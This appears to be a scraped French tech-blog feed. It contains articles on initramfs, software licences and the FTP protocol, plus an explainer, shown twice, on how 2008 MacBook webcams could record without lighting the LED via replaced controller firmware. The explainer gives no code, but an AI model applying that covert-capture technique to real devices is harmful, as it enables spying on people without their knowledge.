Je vous laisse vous balader dans les différents répertoires disponible. Par exemple dans bin qui pointe vers (usr/bin), vous verrez des outils comme :
bzipmountfsck.ext4tftpqui a un article dédié ici 😜lsmodrmmod
Et beaucoup d'autres encore...
la plus part des outils présent dans initramfs sont disponible via un seul et même binaire qui est busybox
Processus de démarrage
On commence à partir du chargeur d'hamorcage (bootloader), GRUB par exemple.
- GRUB charge Linux et l'image initramfs dans la mémoire puis démarre le noyau (Linux).
- Linux vérifie la présence d'un initramfs, s'il en trouve il crée un système de fichier tmpfs et y extrait et monte l'initramfs.
- Dans ce même système de fichier (tmpfs), le noyau exécute le script init.
- Le script init monte le système de fichier racine
root, en chargeant des modules du noyau utile pour le montage grace au différents scripts/programme et autres utilitaires présent dans l'initramfs (au besoin) et monte aussi les systèmes de fichiers comme/varet/usr. - Une fois la racine monté, le script init commute la racine de tmpfs vers le système de fichier précédemment monté.
- Une fois la racine changée, le script init exécute le binaire
/sbin/initpour continuer le processus de démarrage (en lançant des services/démons pour lancer le système).
Utilité d'un initramfs
Un initramfs n'est pas obligatoire, si on installe une distribution Linux qui permet de compiler sa propre version du noyau ainsi que sa configuration, une image initramfs n'est pas nécessaire, car le système est connu d'avance. Dans d'autres distributions, il y'a beaucoup d'inconnues pour le noyau, comme le type de système de fichiers par exemple, ce qui demande de charger certains modules dans le noyau ou d'avoir besoin de certains scripts/programmes. Généralement, ce sont les modules Linux qui pousse l'utilisation d'un initramfs.
Mais par exemple, imaginez une infrastructure ou tous les dossiers /home sont sur une autre machine, Linux est normalement incapable à lui tout seul de pouvoir se connecter à une machine distante sur le réseau de l'entreprise, pour ce faire, il utilise initramfs, qui possède toute une panoplie d'outils comme le paquet iproute, dhcp, mount, etc qui va permettre de monter un nfs (par exemple) depuis la machine distante qui partage les dossiers utilisateurs.
Conclusion
L'initramfs est un "mini" système de fichier compressé contenant toute une hiérarchie de système Linux avec des outils utiles pour le montage du système de fichier racine de votre machine, mais il n'est pas obligatoire.
bibliographie: - wiki.gentoo.org - fr.linuxfromscratch.org - wiki.debian.org - wiki.archlinux.org
Comprendre les différentes licences
I Learned par Rick le 25/01/2022 à 00:00:00 - Favoriser (lu/non lu)
La licence est une sorte de contrat qui permet d’expliquer les différentes utilisations que peuvent faire les utilisateurs du logiciel et du code source. Il en existe plusieurs types (libre, open source et propriétaire) avec certaines subtilités parfois (copyleft).
Je vais essayer ici d’expliquer clairement les différents concepts autour de ces licences ainsi que leurs différences. Et ce de la manière la plus claire possible, ce qui n’est pas chose aisée. Et j’essaierai de rester objectif.
Le libre
Le libre est avant tout un mouvement politique et social (merci Wikipedia) fondé en 1983 par Richard Matthew Stallman. Il promeut la liberté de l’utilisateur sur les logiciels, et cela se passe avec l’ouverture du code source. Un logiciel avec une licence libre doit pour ce faire respecter 4 libertés:
- Exécuter le programme
- Étudier et modifier le programme (donc son code source)
- Redistribuer des copies du programme
- Redistribuer des versions modifiées
Si un logiciel respecte ces quatre libertés, il est donc libre. C’est le cas de LibreOffice, VLC, Linux, ou encore ce site ! La FSF est le principal organisme qui promeut le libre dans le monde. Elle se bat aussi en justice et aide les projets lorsque leurs licences libres ont été enfreintes. Elle fourni aussi un guide détaillant les nouvelles licences pour qu’elles puissent être utilisés dans des projets libres, en expliquant les libertés enfreintes ou non ainsi que les différentes compatibilités possibles. En France, il existe les associations April et Framasoft (pour ne citer que les plus grosses) qui se chargent de promouvoir le libre.
Il existe nombreuses licences, voici une courte liste non exhaustive : GPL3, AGPL3, LGPL3, MIT, BSD, Apache 2.0, CC-BY… Chaque licence ayant certaines subtilités propres qu’on ne prendra pas le temps de traiter ici. Peut-être pour un prochain article ? ;)
Ce genre de licence peut s’appliquer aussi bien à du code qu’à des livres, des articles, de la documentation, des images, des vidéos…
L’open source
L’open source a été créé à la fin des années 90 (1998). L’OSI (pour Open Source Initiative) est l’organisme qui va approuver les licences comme Open Source. Une licence Open Source doit respecter 11 règles. Elles se rapprochent du libre à une exception près. La règle 4 permet d’avoir des licences qui restreignent la redistribution du code source modifié et enfreint donc la 4e liberté.
The license may restrict source-code from being distributed in modified form only if the license allows the distribution of “patch files” with the source code for the purpose of modifying the program at build time. […]
Si le libre met en avant l’utilisateur et sa liberté, l’open source met en avant l’entreprise. Mettre son code en open source, c’est l’ouvrir dans un but productif, permettre à la communauté de l’améliorer pour le profit de l’entreprise.
Le propriétaire
Les logiciels propriétaires sont tout simplement ceux qui ne rentrent dans aucune des deux précédentes catégories. Certaines licences sont tout à fait compréhensible moralement, mais qui ne sont pas libre au sens propre du terme. La licence de ce blog (CC-BY-NC-SA) interdit la redistribution payante des articles. Moralement compréhensible, mais pas libre pour autant, enfreignant ainsi la 3e liberté. Certaines licences vont aussi interdire certains usages de leur logiciel (ne pas utiliser à but militaire, par de grosses entreprises…), en cassant donc la première liberté. Et les exemples sont encore nombreux !
Cependant, la plupart du temps, un logiciel propriétaire va tout juste redistribuer son binaire et non son code source. Ou va imposer de fortes contraintes sur son utilisation tout en faisant signer un contrat utilisateur, les fameuses cases “J’ai lu et j’accepte” surplombées par un long texte juridique. C’est le cas de Windows par exemple.
Le copyleft
Le copyleft est quelque chose qui vient en plus de la licence. C’est pour ça qu’on nomme certaines licences “avec copyleft” et d’autres “sans copyleft”. Le copyleft va forcer la réutilisation de la même licence sur des versions modifiées du code.
Par exemple, le code source pour Linux est en GPLv2. Si on modifie ce code, on doit appliquer la GPLv2 à cette nouvelle version. Le code source de Minix est sous licence BSD, qui n’a pas de copyleft. On peut donc reprendre ce code, le modifier et le rendre propriétaire.
Conclusion
Si on peut résumer cet article :
- Licence = contrat au sens juridique expliquant ce qu’on peut faire avec le programme et son code
- Libre = 4 libertés
- Open Source = 11 règles
- Propriétaire = peut être bien moralement, mais surtout code fermé
- Copyleft = type de licence “contaminante”
Il convient ensuite de choisir la bonne licence selon vos projets et vos convictions.
Comme je l’ai indiqué plus haut, les licences (libres ou non) peuvent s’appliquer à des logiciels, des dessins, des vidéos ou encore du texte (comme des articles, de la documentation, un livre…). Cependant, certaines sont plus adaptées pour du code et d’autres pour du texte, de la musique, etc. Je ne suis pas rentré dans ces détails, car la philosophie derrière reste à peu près la même peu importe le support.
Voici quelques liens qui pourront vous êtres utiles :
- Liste non exhaustive des licences libres ou non d’après la FSF
- Outil pour choisir une licence pour votre code facilement
- Outil pour choisir facilement une licence pour vos œuvres de l’esprit n’étant pas du logiciel
J’espère que j’ai été assez clair dans cet article en expliquant succinctement les différents types de licences. N’hésitez pas à me faire des retours (rick [at] gnous [dot] eu, ou en commentaires) pour que je puisse améliorer l’article / en faire un nouveau !
Comprendre les différentes licences
I Learned par Rick le 25/01/2022 à 00:00:00 - Favoriser (lu/non lu)
La licence est une sorte de contrat qui permet d'expliquer les différentes utilisations que peuvent faire les utilisateurs du logiciel et du code source. Il en existe plusieurs types (libre, open source et propriétaire) avec certaines subtilités parfois (copyleft).
Je vais essayer ici d'expliquer clairement les différents concepts autour de ces licences ainsi que leurs différences. Et ce de la manière la plus claire possible, ce qui n'est pas chose aisée. Et j'essaierai de rester objectif.
Le libre
Le libre est avant tout un mouvement politique et social (merci Wikipedia) fondé en 1983 par Richard Matthew Stallman. Il promeut la liberté de l'utilisateur sur les logiciels, et cela se passe avec l'ouverture du code source. Un logiciel avec une licence libre doit pour ce faire respecter 4 libertés:
- Exécuter le programme
- Étudier et modifier le programme (donc son code source)
- Redistribuer des copies du programme
- Redistribuer des versions modifiées
Si un logiciel respecte ces quatre libertés, il est donc libre. C'est le cas de LibreOffice, VLC, Linux, ou encore ce site ! La FSF est le principal organisme qui promeut le libre dans le monde. Elle se bat aussi en justice et aide les projets lorsque leurs licences libres ont été enfreintes. Elle fourni aussi un guide détaillant les nouvelles licences pour qu'elles puissent être utilisés dans des projets libres, en expliquant les libertés enfreintes ou non ainsi que les différentes compatibilités possibles. En France, il existe les associations April et Framasoft (pour ne citer que les plus grosses) qui se chargent de promouvoir le libre.
Il existe nombreuses licences, voici une courte liste non exhaustive : GPL3, AGPL3, LGPL3, MIT, BSD, Apache 2.0, CC-BY... Chaque licence ayant certaines subtilités propres qu'on ne prendra pas le temps de traiter ici. Peut-être pour un prochain article ? ;)
Ce genre de licence peut s'appliquer aussi bien à du code qu'à des livres, des articles, de la documentation, des images, des vidéos...
L'open source
L'open source a été créé à la fin des années 90 (1998). L'OSI (pour Open Source Initiative) est l'organisme qui va approuver les licences comme Open Source. Une licence Open Source doit respecter 11 règles. Elles se rapprochent du libre à une exception près. La règle 4 permet d'avoir des licences qui restreignent la redistribution du code source modifié et enfreint donc la 4e liberté.
The license may restrict source-code from being distributed in modified form only if the license allows the distribution of "patch files" with the source code for the purpose of modifying the program at build time. [...]
Si le libre met en avant l'utilisateur et sa liberté, l'open source met en avant l'entreprise. Mettre son code en open source, c'est l'ouvrir dans un but productif, permettre à la communauté de l'améliorer pour le profit de l'entreprise.
Le propriétaire
Les logiciels propriétaires sont tout simplement ceux qui ne rentrent dans aucune des deux précédentes catégories. Certaines licences sont tout à fait compréhensible moralement, mais qui ne sont pas libre au sens propre du terme. La licence de ce blog (CC-BY-NC-SA) interdit la redistribution payante des articles. Moralement compréhensible, mais pas libre pour autant, enfreignant ainsi la 3e liberté. Certaines licences vont aussi interdire certains usages de leur logiciel (ne pas utiliser à but militaire, par de grosses entreprises...), en cassant donc la première liberté. Et les exemples sont encore nombreux !
Cependant, la plupart du temps, un logiciel propriétaire va tout juste redistribuer son binaire et non son code source. Ou va imposer de fortes contraintes sur son utilisation tout en faisant signer un contrat utilisateur, les fameuses cases "J'ai lu et j'accepte" surplombées par un long texte juridique. C'est le cas de Windows par exemple.
Le copyleft
Le copyleft est quelque chose qui vient en plus de la licence. C'est pour ça qu'on nomme certaines licences "avec copyleft" et d'autres "sans copyleft". Le copyleft va forcer la réutilisation de la même licence sur des versions modifiées du code.
Par exemple, le code source pour Linux est en GPLv2. Si on modifie ce code, on doit appliquer la GPLv2 à cette nouvelle version. Le code source de Minix est sous licence BSD, qui n'a pas de copyleft. On peut donc reprendre ce code, le modifier et le rendre propriétaire.
Conclusion
Si on peut résumer cet article :
- Licence = contrat au sens juridique expliquant ce qu'on peut faire avec le programme et son code
- Libre = 4 libertés
- Open Source = 11 règles
- Propriétaire = peut être bien moralement, mais surtout code fermé
- Copyleft = type de licence "contaminante"
Il convient ensuite de choisir la bonne licence selon vos projets et vos convictions.
Comme je l'ai indiqué plus haut, les licences (libres ou non) peuvent s'appliquer à des logiciels, des dessins, des vidéos ou encore du texte (comme des articles, de la documentation, un livre...). Cependant, certaines sont plus adaptées pour du code et d'autres pour du texte, de la musique, etc. Je ne suis pas rentré dans ces détails, car la philosophie derrière reste à peu près la même peu importe le support.
Voici quelques liens qui pourront vous êtres utiles :
- Liste non exhaustive des licences libres ou non d'après la FSF
- Outil pour choisir une licence pour votre code facilement
- Outil pour choisir facilement une licence pour vos œuvres de l'esprit n'étant pas du logiciel
J'espère que j'ai été assez clair dans cet article en expliquant succinctement les différents types de licences. N'hésitez pas à me faire des retours (rick [at] gnous [dot] eu, ou en commentaires) pour que je puisse améliorer l'article / en faire un nouveau !
Comment pirater la webcam d'un macbook sans allumer la LED ?
I Learned par Ownesis le 09/01/2022 à 00:00:00 - Favoriser (lu/non lu)
Aujourd'hui on va parler hacking, espionnage, électronique et Macbook. Ça donne envie n'est-ce pas 👀 ?
- Est-ce que l'exploit de LUX dans la série STALK saison 1 est possible et ou a été réalisable ?
- Est-ce qu'Orelsan a bien raison de se méfier de sa webcam ?
- Est-ce que Mark Zuckerberg fait bien de mettre du ruban adhésif sur son Macbook ?
Je ne vais pas vous expliquez par qui et quand et pourquoi est ce que cette faille a été découverte. Je vous laisse regarder cette vidéo de Micode qui explique l'histoire et vulagarise la théorie de l'exploit.
Sur les MacBook de 2008, on retrouve une configuration bien particulière pour la gestion de la caméra et de sa LED (qui "témoigne" de son activité).
On retrouve 4 éléments bien distinctifs : 1. Un "Support de stockage" EEPROM 2. Le capteur de la caméra (MT9V112) 3. Une LED 4. Un micro contrôleur (EZ-USB)
L'EEPROM
EEPROM signifie Electrically-Erasable Programmable Read-Only Memory (Mémoire morte effaçable électriquement et programmable)
Mémoire morte veut dire que ce qui est stocké dans cette mémoire, ne sera pas supprimé si celle ci n'est plus alimentée, contrairement à la mémoire vive (RAM) qui s'efface une fois qu'elle n'est plus alimenté
Pour être honnête je ne connais pas trop son utilité ici, probablement elle qui stock le code (firmware) du capteur (j'en doute car, ce n'est pas donnée d'effacer la mémoire d'une EEPROM pour en changer le contenu, mais le fait qu'il soit connecté avec le micro contrôleur USB, le doute m'habite, vous verrez plus tard pourquoi).
Le capteur de la caméra
Ici, c'est le capteur, donc ce qui capte les images, etc. Il a 5 E/S (Entrée/Sortie) :
- SCL (1) et SDA (2) sont les E/S du protocole I2C, c'est un protocole qui permet l'échange d'informations/de données entre micro contrôleur, etc.
- DOUT[7:0] (3) Sont 8 PIN qui sont connectés avec le micro contrôleur USB, aucune idée de leur utilité, mais ils permettent aussi de configurer/échanger avec le micro contrôleur.
- RESET (4) Surement pour réinitialiser les paramètres du capteur.
- STANDBY (5) L'une des parties de la faille. Il permet de dire au capteur s'il doit se mettre en mode veille ou non.
Parlons plus en détail du fameux PIN "STANDBY" : Lorsque celui-ci reçoit du courant, le capteur arrête la capture et l'envoie d'images, il se met en Standby (en veille). Mais lorsque celui ci ne reçoit plus de courant, il commence la capture et envoie les images.
La LED
Ce composant permet de diffuser une lumière d'une certaine couleur lorsque que du courant passe. Cette LED à sa propre source de courant, elle est reliée au micro contrôleur USB (qu'on verra plus tard) et au capteur.
Le micro contrôleur
Lui, c'est le maitre de tous les composants qu'on vient de voir, c'est lui qui "contrôle" le capteur et la LED.
Il a aussi 5 E/S:
- SCL (1) et SDA (2), ce sont la même chose que pour le capteur, sauf que c'est le micro contrôleur qui donne le "tempo" pour l'envoie et la réception de données, SCL c'est pour le cycle de l'horloge, c'est le micro contrôleur USB qui donne ce cycle à l'EEPROM et au capteur.
- FD[7:0] (3), comporte 8 PIN et sont connecté aux 8 PINs de DOUT du capteur.
- PA0 (4), C'est lui qui "active" le RESET du capteur en envoyant ou non du courant.
- PD3 (5), Le PIN qui permet en plus d'activer ou de désactiver le mode veille (STANDBY) du capteur, permet aussi d'allumer ou non la LED.
Vu que la LED a sa propre source d'énergie et est "constamment alimentée", pour l'éteindre, il faut soit :
- Couper la source d'énergie
- Envoyer du courant à la cathode (au "MOINS") de la LED. L'anode étant le "PLUS" qui est connecté à la fameuse source d'énergie.
La solution 2 est utilisé ici.
Si on envoie du courant des 2 cotés de la LED, les électrons ne pourront plus circuler donc la LED ne sera plus alimenté. Pour faire court, un circuit électrique doit toujours être "bouclé", les électrons devront toujours, (dans le sens conventionnel du courant), aller du positive (PLUS '+') vers le négative (MOINS '-'). Si on à du positive vers du positive ou négative vers négative, on "casse" cette boucle, donc le courant ne circulera plus et n'alimentera plus les composants.
La cathode de la LED est relié aux broches "STANDBY" du capteur et "PD3" du contrôleur USB. Donc, si le port PD3 envoie du courant, ça aura pour effet d'ETEINDRE la LED, et d'activer le mode veille du capteur (donc ne plus capturer et partager les images). Tandis que si le port PD3 n'envoie pas de courant, alors, le circuit de la LED se "boucle", alors la LED s'ALLUME et le capteur n'est plus en veille.
Pour ceux qui ont un peu fait d'Arduino, le port PD3 et comme configuré en OUTPUT, et mit en LOW pour allumer la LED et sortir du mode veille; et mit en HIGH pour éteindre la LED et activer le mode veille
Du coup, parfait me diriez-vous, LED allumé si le capteur en activité et LED éteinte si le capteur est en veille.
SAUF QUE ! Le mode veille est géré "logiciellement", c'est le firmware du capteur qui prend en compte le courant qui arrive ou non sur ce port STANDBY, et c'est le code du firmware qui permet de rentrer en mode veille ou non (capturer ou non les images)
Pour ceux qui ont fait de l'Arduino, c'est comme si le firmware faisait un
DigitalRead(STANDBY), si c'est HIGH alors on se met en veille, si c'est LOW on commence la capture/envoie des images.
Le firmware par défaut d'Apple respecte le mode veille. Il faut donc réussir à modifier ce code, mais comment faire ?!
Et bien, c'est "plutôt simple", il faut les connaissances évidement, mais l'envoie du firmware malveillant est assez simple finalement. Je m'explique. Le capteur et le micro contrôleur USB n'ont pas de stockage permanent pour leurs firmwares (c'est pour ça que je ne sais pas trop à quoi sert l'EEPROM du schéma, surement des paramètres plus ou moins constante pour le calibrage la colorimétrie du capteur ?) Du coup, à chaque fois que le driver de la caméra est chargé, le MacBook télécharge le firmware du contrôleur USB qui permet de configurer le capteur. Le capteur n'a pas beaucoup de possibilité concernant sa configuration, mais il en a une, LA fonctionnalité en question qui rend possible cet exploit, le fait de ne pas prendre en compte le port STANDBY, autrement dit, pas de mode veille, qu'il y a du courant qui arrive ou non sur ce port, la caméra capturera et enverra les images en continu. Mais il ne faut pas oublier de quand même envoyer du courant sur ce port (pour éteindre la LED ;) ).
Il faut donc trouver l'emplacement de ce firmware qui sera téléchargé sur le contrôleur USB pour le remplacer avec notre firmware fait maison et la cerise sur le gâteau, le pompon sur la Garonne, il n'était pas nécessaire d'avoir des droits administrateur pour remplacer ce firmware.
Vous l'aurez compris le Graal de cet exploit est le firmware "facilement" remplaçable, car il n'est pas codé en dur et est téléchargé à chaque chargement du driver de la caméra et le fait que n'importe quel utilisateur peut remplacer le firmware.
Je n'arrive pas à savoir ce qu'est le plus grave dans cette histoire :
- Le fait qu'un utilisateur autre que l'administrateur puisse remplacer le firmware ?
- Le fait que la configuration du capteur permet d'ignorer la mise en veille ?
- Que la LED ne soit pas branchée autre part, part exemple sur la broche qui alimente le capteur ou sur la broche qui envoie les images capturées ?
Il y a sûrement de bonnes explications à ces questions ou de bonnes raisons à ce pourquoi cela a été pensé comme cela à cette époque.
Il existe toujours des webcams bas de gamme (même qui proposent une bonne qualité d'image) qui ont une LED, mais qui peut être TRÈS, voire TROP facilement désactivable, comment en modifiant un registre Windows ou fichier sous Linux.
Mais maintenant les webcams ou les ordinateurs portables de nos jours sont mieux pensé et mieux sécurisé sur ça.
Mais comme l'explique Micode dans sa vidéo, à présent certains logiciels malveillant peuvent accéder à la webcam en même temps que vous, bon d'accord les méchants bonhommes de la NSA ou le vilain hackeur qui veut vous espionner pendant que vous êtes en live sur Twitch, auront cependant les captures de ce moment-là, et pas les images de ce qui se passe avant ou après le lancement de votre facecam, mais tout de même...
J'espère que cet article, vous a plus, article un peu technique, en parlant d'électronique/électricité ça change un peu. Mais j'espère que j'ai réussi à vous faire comprendre le fonctionnement de la Webcam et de sa LED sur les anciens Macbook, ainsi que leurs vulnérabilités.
Comment pirater la webcam d'un macbook sans allumer la LED ?
I Learned par Ownesis le 09/01/2022 à 00:00:00 - Favoriser (lu/non lu)
Aujourd’hui on va parler hacking, espionnage, électronique et Macbook. Ça donne envie n’est-ce pas 👀 ?
- Est-ce que l’exploit de LUX dans la série STALK saison 1 est possible et ou a été réalisable ?
- Est-ce qu’Orelsan a bien raison de se méfier de sa webcam ?
- Est-ce que Mark Zuckerberg fait bien de mettre du ruban adhésif sur son Macbook ?
Je ne vais pas vous expliquez par qui et quand et pourquoi est ce que cette faille a été découverte. Je vous laisse regarder cette vidéo de Micode qui explique l’histoire et vulagarise la théorie de l’exploit.
Sur les MacBook de 2008, on retrouve une configuration bien particulière pour la gestion de la caméra et de sa LED (qui “témoigne” de son activité).

On retrouve 4 éléments bien distinctifs : 1. Un “Support de stockage” EEPROM 2. Le capteur de la caméra (MT9V112) 3. Une LED 4. Un micro contrôleur (EZ-USB)
L’EEPROM
EEPROM signifie Electrically-Erasable Programmable Read-Only Memory (Mémoire morte effaçable électriquement et programmable)
Mémoire morte veut dire que ce qui est stocké dans cette mémoire, ne sera pas supprimé si celle ci n’est plus alimentée, contrairement à la mémoire vive (RAM) qui s’efface une fois qu’elle n’est plus alimenté
Pour être honnête je ne connais pas trop son utilité ici, probablement elle qui stock le code (firmware) du capteur (j’en doute car, ce n’est pas donnée d’effacer la mémoire d’une EEPROM pour en changer le contenu, mais le fait qu’il soit connecté avec le micro contrôleur USB, le doute m’habite, vous verrez plus tard pourquoi).
Le capteur de la caméra
Ici, c’est le capteur, donc ce qui capte les images, etc. Il a 5 E/S (Entrée/Sortie) :
- SCL (1) et SDA (2) sont les E/S du protocole I2C, c’est un protocole qui permet l’échange d’informations/de données entre micro contrôleur, etc.
- DOUT[7:0] (3) Sont 8 PIN qui sont connectés avec le micro contrôleur USB, aucune idée de leur utilité, mais ils permettent aussi de configurer/échanger avec le micro contrôleur.
- RESET (4) Surement pour réinitialiser les paramètres du capteur.
- STANDBY (5) L’une des parties de la faille. Il permet de dire au capteur s’il doit se mettre en mode veille ou non.
Parlons plus en détail du fameux PIN “STANDBY” : Lorsque celui-ci reçoit du courant, le capteur arrête la capture et l’envoie d’images, il se met en Standby (en veille). Mais lorsque celui ci ne reçoit plus de courant, il commence la capture et envoie les images.
La LED
Ce composant permet de diffuser une lumière d’une certaine couleur lorsque que du courant passe. Cette LED à sa propre source de courant, elle est reliée au micro contrôleur USB (qu’on verra plus tard) et au capteur.
Le micro contrôleur
Lui, c’est le maitre de tous les composants qu’on vient de voir, c’est lui qui “contrôle” le capteur et la LED.
Il a aussi 5 E/S:
- SCL (1) et SDA (2), ce sont la même chose que pour le capteur, sauf que c’est le micro contrôleur qui donne le “tempo” pour l’envoie et la réception de données, SCL c’est pour le cycle de l’horloge, c’est le micro contrôleur USB qui donne ce cycle à l’EEPROM et au capteur.
- FD[7:0] (3), comporte 8 PIN et sont connecté aux 8 PINs de DOUT du capteur.
- PA0 (4), C’est lui qui “active” le RESET du capteur en envoyant ou non du courant.
- PD3 (5), Le PIN qui permet en plus d’activer ou de désactiver le mode veille (STANDBY) du capteur, permet aussi d’allumer ou non la LED.
Vu que la LED a sa propre source d’énergie et est “constamment alimentée”, pour l’éteindre, il faut soit :
- Couper la source d’énergie
- Envoyer du courant à la cathode (au “MOINS”) de la LED. L’anode étant le “PLUS” qui est connecté à la fameuse source d’énergie.
La solution 2 est utilisé ici.
Si on envoie du courant des 2 cotés de la LED, les électrons ne pourront plus circuler donc la LED ne sera plus alimenté. Pour faire court, un circuit électrique doit toujours être “bouclé”, les électrons devront toujours, (dans le sens conventionnel du courant), aller du positive (PLUS ‘+’) vers le négative (MOINS ‘-‘). Si on à du positive vers du positive ou négative vers négative, on “casse” cette boucle, donc le courant ne circulera plus et n’alimentera plus les composants.
La cathode de la LED est relié aux broches “STANDBY” du capteur et “PD3” du contrôleur USB. Donc, si le port PD3 envoie du courant, ça aura pour effet d’ETEINDRE la LED, et d’activer le mode veille du capteur (donc ne plus capturer et partager les images). Tandis que si le port PD3 n’envoie pas de courant, alors, le circuit de la LED se “boucle”, alors la LED s’ALLUME et le capteur n’est plus en veille.
Pour ceux qui ont un peu fait d’Arduino, le port PD3 et comme configuré en OUTPUT, et mit en LOW pour allumer la LED et sortir du mode veille; et mit en HIGH pour éteindre la LED et activer le mode veille
Du coup, parfait me diriez-vous, LED allumé si le capteur en activité et LED éteinte si le capteur est en veille.
SAUF QUE ! Le mode veille est géré “logiciellement”, c’est le firmware du capteur qui prend en compte le courant qui arrive ou non sur ce port STANDBY, et c’est le code du firmware qui permet de rentrer en mode veille ou non (capturer ou non les images)
Pour ceux qui ont fait de l’Arduino, c’est comme si le firmware faisait un
DigitalRead(STANDBY), si c’est HIGH alors on se met en veille, si c’est LOW on commence la capture/envoie des images.
Le firmware par défaut d’Apple respecte le mode veille. Il faut donc réussir à modifier ce code, mais comment faire ?!
Et bien, c’est “plutôt simple”, il faut les connaissances évidement, mais l’envoie du firmware malveillant est assez simple finalement. Je m’explique. Le capteur et le micro contrôleur USB n’ont pas de stockage permanent pour leurs firmwares (c’est pour ça que je ne sais pas trop à quoi sert l’EEPROM du schéma, surement des paramètres plus ou moins constante pour le calibrage la colorimétrie du capteur ?) Du coup, à chaque fois que le driver de la caméra est chargé, le MacBook télécharge le firmware du contrôleur USB qui permet de configurer le capteur. Le capteur n’a pas beaucoup de possibilité concernant sa configuration, mais il en a une, LA fonctionnalité en question qui rend possible cet exploit, le fait de ne pas prendre en compte le port STANDBY, autrement dit, pas de mode veille, qu’il y a du courant qui arrive ou non sur ce port, la caméra capturera et enverra les images en continu. Mais il ne faut pas oublier de quand même envoyer du courant sur ce port (pour éteindre la LED ;) ).
Il faut donc trouver l’emplacement de ce firmware qui sera téléchargé sur le contrôleur USB pour le remplacer avec notre firmware fait maison et la cerise sur le gâteau, le pompon sur la Garonne, il n’était pas nécessaire d’avoir des droits administrateur pour remplacer ce firmware.
Vous l’aurez compris le Graal de cet exploit est le firmware “facilement” remplaçable, car il n’est pas codé en dur et est téléchargé à chaque chargement du driver de la caméra et le fait que n’importe quel utilisateur peut remplacer le firmware.
Je n’arrive pas à savoir ce qu’est le plus grave dans cette histoire :
- Le fait qu’un utilisateur autre que l’administrateur puisse remplacer le firmware ?
- Le fait que la configuration du capteur permet d’ignorer la mise en veille ?
- Que la LED ne soit pas branchée autre part, part exemple sur la broche qui alimente le capteur ou sur la broche qui envoie les images capturées ?
Il y a sûrement de bonnes explications à ces questions ou de bonnes raisons à ce pourquoi cela a été pensé comme cela à cette époque.
Il existe toujours des webcams bas de gamme (même qui proposent une bonne qualité d’image) qui ont une LED, mais qui peut être TRÈS, voire TROP facilement désactivable, comment en modifiant un registre Windows ou fichier sous Linux.
Mais maintenant les webcams ou les ordinateurs portables de nos jours sont mieux pensé et mieux sécurisé sur ça.
Mais comme l’explique Micode dans sa vidéo, à présent certains logiciels malveillant peuvent accéder à la webcam en même temps que vous, bon d’accord les méchants bonhommes de la NSA ou le vilain hackeur qui veut vous espionner pendant que vous êtes en live sur Twitch, auront cependant les captures de ce moment-là, et pas les images de ce qui se passe avant ou après le lancement de votre facecam, mais tout de même…
J’espère que cet article, vous a plus, article un peu technique, en parlant d’électronique/électricité ça change un peu. Mais j’espère que j’ai réussi à vous faire comprendre le fonctionnement de la Webcam et de sa LED sur les anciens Macbook, ainsi que leurs vulnérabilités.
Comment fonctionne le protocole FTP ?
I Learned par Ramle le 23/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Pour transférer des fichiers sur internet avant HTTP il existait un protocole qui se voulait assez simple : FTP (file transfer protocol).
FTP se base sur TCP, par défaut le serveur écoute le port 21. Le client FTP qui va se connecter au serveur envoie une commande FTP au serveur. Par exemple pour récupérer un fichier sur le serveur :
RETR example.txt
Pour transférer les données FTP utilise un second canal. Il a 2 modes de connexions pour ce canal, actif et passif.
En mode actif le client écoute sur un port précis, contacte le serveur FTP en lui disant de répondre sur le port et le serveur FTP initialise une connexion de données sur ce port.
Le souci avec ce mode de fonctionnement est qu’il ne fonctionne pas avec du NAT ou un pare-feu restrictif sur les connexions entrantes.
Un autre mode pour palier à ces soucis existe, le mode passif. Pour ce mode-là le client envoie la commande PASV, le serveur envoie alors en retour une IP et un numéro de port que le client utiliseras pour répondre.
ss

FTP demande par défaut une authentification, une parade utilisée pour permettre un accès au fichier par n’importe qui est le FTP anonyme. Le principe est d’utiliser l’utilisateur anonymous sans mot de passe pour accéder aux ressources.
Le protocole FTP souffre de nombreux problèmes de sécurités et est en voie de disparition. Par exemple de base FTP n’a aucun chiffrement, il y a cependant FTPS qui a vu son apparition, c’est simplement FTP au-dessus de TLS.
Comment fonctionne le protocole FTP ?
I Learned par Ramle le 23/12/2021 à 00:00:00 - Favoriser (lu/non lu)
